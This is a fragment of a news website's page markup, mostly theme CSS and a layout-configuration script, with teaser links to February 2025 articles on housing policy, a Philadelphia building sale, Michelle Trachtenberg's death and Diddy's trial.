                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/a-report-from-the-intersections-research-conference-where-architects-and-scholars-explored-issues-around-housing-and-policy"  rel="bookmark" class="td-image-wrap " title="A report from the Intersections Research Conference, where architects and scholars explored issues around housing and policy" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/53A15112-1E86-4AE8-B823-FF1BE6ACC3E0-218x150.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/a-report-from-the-intersections-research-conference-where-architects-and-scholars-explored-issues-around-housing-and-policy"  rel="bookmark" title="A report from the Intersections Research Conference, where architects and scholars explored issues around housing and policy">A report from the Intersections Research Conference, where architects and scholars explored issues around housing and policy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:47:08-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/developer-scout-acquires-two-historic-buildings-part-of-the-former-university-of-the-arts-campus-in-philadelphia"  rel="bookmark" class="td-image-wrap " title="Developer Scout acquires two historic buildings part of the former University of the Arts campus in Philadelphia" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/University_of_the_Arts_Dorrance_Hamilton_Hall-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/developer-scout-acquires-two-historic-buildings-part-of-the-former-university-of-the-arts-campus-in-philadelphia"  rel="bookmark" title="Developer Scout acquires two historic buildings part of the former University of the Arts campus in Philadelphia">Developer Scout acquires two historic buildings part of the former University of the Arts campus in Philadelphia</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:45:59-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" class="td-image-wrap " title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/michelle-trachtenberg-zz-250226-01-c2551e-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39">‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:15:38-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/life/diddys-legal-team-wants-all-the-smoke-as-puffs-trial-looms"  rel="bookmark" class="td-image-wrap " title="Diddy&#8217;s Legal Team Wants All the Smoke as Puff&#8217;s Trial Looms" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/attachment-Diddy-Courtroom-Sketch-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/life/diddys-legal-team-wants-all-the-smoke-as-puffs-trial-looms"  rel="bookmark" title="Diddy&#8217;s Legal Team Wants All the Smoke as Puff&#8217;s Trial Looms">Diddy&#8217;s Legal Team Wants All the Smoke as Puff&#8217;s Trial Looms</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T14:29:02-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>.tdi_104,.tdi_104 .tdc-columns{min-height:0}.tdi_104,.tdi_104 .tdc-columns{display:block}.tdi_104 .tdc-columns{width:100%}.tdi_104:before,.tdi_104:after{display:table}@media (min-width:768px){.tdi_104{margin-left:-50px;margin-right:-50px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_104{margin-left:-40px;margin-right:-40px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_104{margin-left:-20px;margin-right:-20px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_104{margin-bottom:70px!important}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_104{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:40px!important}}@media (max-width:767px){.tdi_104{margin-bottom:45px!important}}</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_108  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_108{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_109" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row" >
<style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 .tdc-columns{width:100%}.tdi_110:before,.tdi_110:after{display:table}@media (min-width:768px){.tdi_110{margin-left:-40px;margin-right:-40px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_110{margin-left:-30px;margin-right:-30px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_110{margin-left:-15px;margin-right:-15px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_110{margin-bottom:80px!important}.tdi_110 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:50px!important}}@media (max-width:767px){.tdi_110{margin-bottom:55px!important}}</style><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_114{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_114,.tdi_114 .tdc-inner-columns{display:block}.tdi_114 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_114.tdc-row-content-vert-center,.tdi_114.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_114.tdc-row-content-vert-bottom,.tdi_114.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_114.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_114.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_114{margin-top:-5px!important;margin-bottom:10px!important}.tdi_114 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:20px!important}}@media (max-width:767px){.tdi_114{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116 .vc_column-inner>.wpb_wrapper,.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_117 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_117"   >
<style>.tdi_117{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-right:15px!important}}@media (max-width:767px){.tdi_117{margin-right:16px!important}}</style>
<style>.tdi_117 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_117 i,.tdi_117 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_117{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_117 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_117 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_117 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_118{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_118:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_118 svg{fill:#666666}.tdi_118 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-play-round1 tdi_118 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_119" >
<style>@media (max-width:767px){.tdi_119{margin-top:9px!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_119 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Entertainment</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_120 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_120" >
<style>.tdi_120{margin-bottom:0px!important}</style>
<style>.tdi_120 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_120 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_120 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_120 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_120 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_120 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_120 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_120 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_120 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_120 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_120 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_120 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_120 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_120 .td_module_flex_1 .td-image-container,.ie11 .tdi_120 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_120 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_120 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_120 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_120 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_120 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_120 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_120 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_120 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_120 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_120 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Heebo!important;font-weight:500!important}.tdi_120 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_120 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_120 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#ffffff;font-size:11px!important;font-weight:700!important}.tdi_120 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_120 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_120 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_120 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_120 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_120 .td_module_flex_1 .td-excerpt{display:none}.tdi_120 .td_module_flex_4 .td-excerpt{display:none}.tdi_120 .td_module_flex_1 .td-author-date{display:inline}.tdi_120 .td_module_flex_4 .td-author-date{display:inline}.tdi_120 .td_module_flex_1 .td-post-author-name{display:none}.tdi_120 .td_module_flex_4 .td-post-author-name{display:none}.tdi_120 .td_module_flex_1 .td-post-date,.tdi_120 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_120 .td_module_flex_4 .td-post-date,.tdi_120 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_120 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_120 .td_module_flex_1 .td-icon-star,.tdi_120 .td_module_flex_1 .td-icon-star-empty,.tdi_120 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_120 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_120 .td_module_flex_4 .td-icon-star,.tdi_120 .td_module_flex_4 .td-icon-star-empty,.tdi_120 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_120 .td_module_flex_1 .td-module-comments{display:none}.tdi_120 .td_module_flex_4 .td-module-comments{display:none}.tdi_120 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,#000000 13%,rgba(0,0,0,0) 58%,rgba(0,0,0,0.06));background:linear-gradient(0deg,#000000,#000000 13%,rgba(0,0,0,0) 58%,rgba(0,0,0,0.06))}.tdi_120 .td_module_flex_1 .td-module-title a{color:#d3d3d3}.tdi_120 .td_module_flex_4 .td-module-title a{color:#ffffff}.tdi_120 .td_module_flex_4:hover .td-module-title a{color:#ffa301!important}.tdi_120 .td_module_flex_1 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_120 .td_module_flex_4 .td-post-category:hover{background-color:#ffa301!important}.tdi_120 .td_module_flex_1 .td-editor-date,.tdi_120 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_120 .td_module_flex_1 .td-editor-date .entry-date,.tdi_120 .td_module_flex_1 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_120 .td_module_flex_4 .td-editor-date,.tdi_120 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_120 .td_module_flex_4 .td-editor-date .entry-date,.tdi_120 .td_module_flex_4 .td-module-comments a{font-weight:700!important}html:not([class*='ie']) .tdi_120 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_120 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_120 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_120 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_120 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_120 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_120 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_120 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_120 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_120 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_120 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_120 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_120 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_120 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_120 .td_module_flex_1 .td-editor-date,.tdi_120 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_120 .td_module_flex_1 .td-editor-date .entry-date,.tdi_120 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_120 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_120 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_120 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_120 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_120 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}}</style><script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"23","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt2":"#ffffff","title_txt_hover2":"#ffa301","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#ffffff","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","title_tag":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt":"#d3d3d3","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 